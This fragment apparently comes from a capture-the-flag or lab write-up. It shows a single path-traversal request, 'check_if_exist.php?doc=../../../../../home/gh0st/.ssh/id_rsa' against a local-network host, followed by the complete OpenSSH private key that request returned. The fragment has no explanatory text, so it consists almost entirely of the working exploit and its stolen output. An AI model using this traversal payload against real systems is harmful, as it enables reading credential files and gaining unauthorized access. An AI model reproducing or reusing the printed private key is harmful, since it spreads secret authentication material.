 http://192.168.1.14/tools/ch
view-source:http://192.168.1.14/tools/check_if_exist.php?doc=../../../../../home/gh0st/.ssh/id_rsa
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 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
38 9tDhjVw3oagRmc3R03zfIwbPINo=
39 -----END OPENSSH PRIVATE KEY-----
40